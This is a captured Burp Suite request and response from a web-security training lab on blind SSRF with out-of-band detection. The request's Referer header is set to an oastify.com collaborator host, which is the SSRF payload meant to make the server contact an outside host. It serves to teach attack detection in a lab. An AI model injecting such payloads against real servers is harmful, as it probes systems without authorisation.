 Request
Pretty Raw Hex Hackvertor \n
1 GET /product?productId=2 HTTP/2
2 Host: 0a210043035e21ec81a23990008100f8.web-security-academy.net
3 Cookie: session=guGCQpxG41HwONyrJTe7oULLtYc5Kkbt
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://6lses1yrc70227of8l1dkgizfqlh97xw.oastify.com
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3660
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SSRF with out-of-band detection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Explanations